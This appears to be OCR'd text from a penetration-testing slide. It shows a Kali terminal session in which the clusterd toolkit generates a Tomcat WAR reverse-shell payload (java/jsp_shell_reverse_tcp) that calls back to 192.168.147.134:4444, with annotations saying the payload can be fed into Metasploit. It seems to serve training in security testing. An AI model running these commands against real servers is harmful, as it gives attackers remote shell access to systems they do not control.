 root@kali:/opt/clusterd# ./clusterd.py -o linux -a tomcat --gen-payload 192.168.147.134:4444
clusterd/0.3.1 - clustered attack toolkit
[Supporting 6 platforms]
[2014-09-08 02:46AM] Started at 2014-09-08 02:46AM
[2014-09-08 02:46AM] Generating payload....
[2014-09-08 02:46AM] Payload generated (shell.war).  Payload: java/jsp_shell_reverse_tcp
[2014-09-08 02:46AM] Finished at 2014-09-08 02:46AM
root@kali:/opt/clusterd# ls
clusterd.py  LICENSE  README.md  requirements.txt  shell.war  src
`ls` shows our
"shell.war" generated
Payload Used
(we can feed
this into MSF)